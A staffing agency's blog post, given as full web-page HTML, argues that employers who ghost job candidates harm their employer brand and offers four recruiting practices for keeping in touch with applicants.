<li id="mobile-menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/jobs/" class=""><span>Jobs</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/submit-resume/" class=""><span>Submit Resume</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/about-us/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16209" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.staffingstrong.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16923" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.staffingstrong.com/events/month/" class=""><span>Calendar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    <div class="content ">
        <div class="content_inner  ">
    			<div class="title_outer title_without_animation"    data-height="220">
		<div class="title title_size_medium  position_center " style="height:220px;background-color:#eaeaea;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:110px;height:110px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>How to Stop the Trend Damaging 93% of Employer Brands</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-16896" class="post-16896 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-recruting tag-hiring tag-recruiting tag-talent">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="1366" height="662" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1.jpg 1366w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1-300x145.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1-1024x496.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1-768x372.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2021/07/julyblog-client-1-700x339.jpg 700w" sizes="(max-width: 1366px) 100vw, 1366px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">01 Jul<meta itemprop="interactionCount" content="UserComments: 0"/></span> How to Stop the Trend Damaging 93% of Employer Brands</h2>
						<div class="post_info">
							<span class="time">Posted at 19:18h</span>
							in <a href="https://www.staffingstrong.com/category/business/" rel="category tag">Business</a>, <a href="https://www.staffingstrong.com/category/recruting/" rel="category tag">Recruting</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://www.staffingstrong.com/author/admin/">admin</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-16896" title="Like this">0<span>  Likes</span></a>        </div>
                <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.staffingstrong.com%2Fhow-to-stop-the-trend-damaging-93-of-employer-brands%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=While+job+candidates+and+new+hires+ghosting+employers+has+been+a+trend+for+years%2C+another+disturbing+hiring+trend+is+https://www.staffingstrong.com/how-to-stop-the-trend-damaging-93-of-employer-brands/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.staffingstrong.com%2Fhow-to-stop-the-trend-damaging-93-of-employer-brands%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-google-plus"></i></a></li></ul></div></div></div>    						</div>
						<p class="p1">While job candidates and new hires ghosting employers has been a <a href="https://www.forbes.com/sites/heidilynnekurter/2020/12/31/employers-here-are-3-reasons-why-candidates-are-ghosting-you/?sh=412e9b8539d8"><span class="s1">trend for years</span></a>, another disturbing hiring trend is coming into sharper focus again. That’s because more candidates are expressing their frustration about recruiters and their companies going radio silent at all stages of the hiring process—even after multiple interviews—just disappearing altogether without any communication. Zero follow-up, explanation, or closure.<span class="Apple-converted-space"> </span></p>
<p class="p1">Disappearing on your job candidates isn’t just unprofessional, it’s bad for your employment brand and can have lasting repercussions. <a href="https://www.staffingstrong.com/4-secret-weapons-in-a-competitive-recruiting-market/"><span class="s1">Since we are already in a historically challenging talent market</span></a> (and shortage), employers don’t need to add any obstacles for themselves by creating PR issues that make it harder to attract applicants.</p>
<h3 class="p1">Think Ahead—Build a Better Talent Pipeline</h3>
<p class="p1">According to the Bureau of Labor Statistics, payroll employment rose by 638,000 in October of last year while the national unemployment rate shrank down to 6.9%. While more candidates are back on the market, LinkedIn research data shows that employers are reverting to toxic practices. <a href="https://www.thebalancecareers.com/ghosting-job-candidates-can-destroy-your-reputation-4173212"><span class="s1">LinkedIn Senior Editor</span></a>, Andrew Seaman asked professionals if they’d been ghosted by a potential employer post-interview after asking for more information. A whopping 93% of respondents replied in the affirmative.</p>
<p class="p1">Employers can’t hire everyone who interviews, however; that doesn’t make all the candidates a bad fit for the company—forever. And after all, even if it’s sometimes more aspirational than realistic, every applicant believes they are qualified for that position. Treating prospective candidates badly can quickly backfire.</p>
<p class="p1">First, if you’re building a talent pipeline and contact them down the road, they will remember not hearing back after multiple rounds of interviews. No one is going to walk back into that type of situation with eyes wide open, why would they?</p>
<h3 class="p1">Brace for a Challenging Talent Market</h3>
<p class="p1"><span class="s3">And with recruiting strategies and best practices in full flux as the COVID outbreak subsides, fewer qualified candidates are readily available as the economy accelerates back to normal</span><span class="s4">. </span>The American workforce has dropped due to parents leaving the workforce in throngs <a href="https://www.staffingstrong.com/post-pandemic-turnover-predictions/"><span class="s1">amidst the COVID outbreak</span></a>. Now there are more job postings open and fewer qualified candidates available.<span class="Apple-converted-space"> </span></p>
<p class="p1">Competing for quality talent in the new, new normal looks significantly different too. Job candidates conditioned to avoid change after a chaotic 2020 are unfazed about staying with an employer that makes a counteroffer for fear of losing their job later—hiring is too much of a challenge to be a serious threat.<span class="Apple-converted-space"> </span></p>
<h3 class="p1">These four best practices can prevent unnecessary damage to your employment brand:</h3>
<p><strong>1. Respond sooner.</strong></p>
<p class="p1">At the risk of losing great talent, make sure you are responding to applicants promptly. When employers take too long to review and make decisions that becomes indicative of how the business operates which instantly translates to losing quality candidates, and not just in the short term. Frustrated candidates can go to Twitter, LinkedIn, and other networks to air grievances. GlassDoor.com, known for its employer reviews, lets candidates share their interview experience with organizations. With more candidates doing their research, this can dissuade talent from interviewing or even applying to your company in the long run while adding some serious baggage to your search results.</p>
<p><strong>2. Confirm, confirm, confirm.</strong></p>
<p class="p1">Every candidate should receive a confirmation that you’ve received their application, which should be automated. But don’t stop there. Any applicant who asks for additional information or clarification on why they weren’t a fit should be acknowledged also. Be open and transparent about where you are in the hiring process. If a candidate asks why they weren’t selected for the interviewing phase be upfront to the best of your ability and let them know you’re keeping them in mind for the future if that’s actually the case.</p>
<p><strong>3. Call your top candidates.</strong></p>
<p class="p1">Whether they’ve completed one interview or five, you need to be contacting those candidates to thank them for their interest and time and let them know you’ve moved forward with another applicant. Not only is it the right thing to do but picking up the phone and expressing your appreciation for their attention to your company makes it easier to pick it up again if your selected candidate falls through or doesn’t work out on the job. Just like candidates remember the employers that made them feel disposable, they remember the ones who were responsive, caring, and respectful of their time and goals.</p>
<p><strong>4. Be honest and direct.</strong></p>
<p class="p1">Job searchers regularly receive notifications on the latest positions posted. If they applied the last time you promoted a role then it isn’t a stretch of the imagination that they’d see a re-posted position, right? Exactly. There is nothing more frustrating as an applicant than being told an employer is moving forward with another candidate or not hiring and then seeing the job pop up immediately again online.</p>
<h3 class="p3">Recruiters are in Public Relations.</h3>
<p class="p1">Whether they realize it or not, recruiters are brand ambassadors, interacting with members of the community at large daily. Their engagement with candidates should be consistent, courteous, and reflective of the company values touted on your recruiting page.<span class="Apple-converted-space"> </span></p>
<h3 class="p2">We can help.</h3>
<p class="p1">At Staffing Strong, we build lasting relationships with talent and employers across the nation with a clear and transparent hiring process—every step of the way. <a href="https://www.staffingstrong.com/contact/"><span class="s1">Let’s talk about your hiring goals.</span></a></p>
<h5>Meet the Author</h5>
<p><a href="https://www.linkedin.com/in/evelynvega" target="_blank" rel="noopener noreferrer">Evelyn Vega</a> is the Founder and President at <i>Staffing Strong</i> and the Past President of the <i>Phoenix American Marketing Association. </i>Since 1999, she’s made her career about supporting her clients in building meaningful careers and partnering with businesses in finding quality hires. In her free time, Evelyn sits on various advisory boards and enjoys practicing on her drum set!</p>
					</div>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://www.staffingstrong.com/tag/hiring/" rel="tag">hiring</a>, <a href="https://www.staffingstrong.com/tag/recruiting/" rel="tag">recruiting</a>, <a href="https://www.staffingstrong.com/tag/talent/" rel="tag">talent</a>			</div>
		</div>
	    	</article>										</div>
										
										<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
	</div>
						
								
							


 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			
		<div id="recent-posts-9" class="widget widget_recent_entries posts_holder">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.staffingstrong.com/performance-objectives-in-a-job-posting-are-crucial-for-attracting-the-right-candidates/">Performance Objectives in a Job Posting Are Crucial For Attracting the Right Candidates</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/the-power-of-listing-responsibilities-on-your-resume/">The Power of Listing Responsibilities on Your Resume</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/breakdown-the-art-of-decoding-qualifying-candidate-resumes/">Breakdown: The Art of Decoding &#038; Qualifying Candidate Resumes</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/maximizing-employee-performance-with-chatgpt-creating-effective-performance-objectives/">Maximizing Employee Performance with ChatGPT: Creating Effective Performance Objectives</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/how-to-land-your-dream-job-with-chatgpt-a-game-changing-guide/">How to Land Your Dream Job with ChatGPT: A Game-Changing Guide</a>
									</li>
					</ul>

		</div><div id="categories-8" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.staffingstrong.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.staffingstrong.com/category/career/">Career</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.staffingstrong.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.staffingstrong.com/category/recruting/">Recruting</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.staffingstrong.com/category/talent/">Talent</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #dd3333;height: 3px" class="footer_top_border "></div>
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h5>About Staffing Strong</h5>			<div class="textwidget"><p>Staffing Strong is a marketing, digital and creative staffing agency with 20+ years experience connecting your business with the right people. We work with national clients and talent and are headquartered in Phoenix, Arizona.</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><a href="https://www.thephoenixreview.com/best-staffing-agencies-phoenix/"><img loading="lazy" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1024x1024.png" alt="" class="wp-image-17190" width="110" height="110" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-700x700.png 700w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white.png 1080w" sizes="(max-width: 110px) 100vw, 110px" /></a></figure>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-12" class="widget widget_text"><h5>Contact Us</h5>			<div class="textwidget"><p>480.646.4540<br />
info@staffingstrong.com<br />
3185 S. Price Rd.<br />
Chandler, AZ  85248<br />
	<div class="vc_empty_space"  style="height: 22px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<br />
<span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://www.facebook.com/staffingstrong' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://twitter.com/staffingstrong' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://www.linkedin.com/company/5290066?trk=prof-0-ovw-curr_pos' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-linkedin fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span></p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-13" class="widget widget_text"><h5>Sign up for our Newsletter</h5>			<div class="textwidget"><p>Join our email list and receive the Staffing Strong Job Search Survival Guide PDF.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-16628 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="16628" data-name="Staffing Strong Email Signup" ><div class="mc4wp-form-fields"><p>
    <input type="text" name="FNAME" placeholder="First Name" required="">
</p>
<br/>
<p>
    <input type="text" name="LNAME" placeholder="Last Name"
    required="">
</p>
<br/>
<p>
	<input type="email" name="EMAIL" placeholder="Email Address" required />
</p>
<br/>
<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767497203" /><input type="hidden" name="_mc4wp_form_id" value="16628" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><span>&copy; Copyright 2022 Staffing Strong | Marketing, Digital | Creative. All rights reserved. Site created by <a href="http://shannonecke.com"><font color="#ffffff">Shannon Ecke Design</font></a>.</span></div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.staffingstrong.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.staffingstrong.com\/newwp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=5.9.12' id='qode-like-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins.js?ver=5.9.12' id='plugins-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.9.12' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=5.9.12' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=5.9.12' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=5.9.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=5.9.12' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.5' id='isotope-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=5.9.12' id='packery-js'></script>
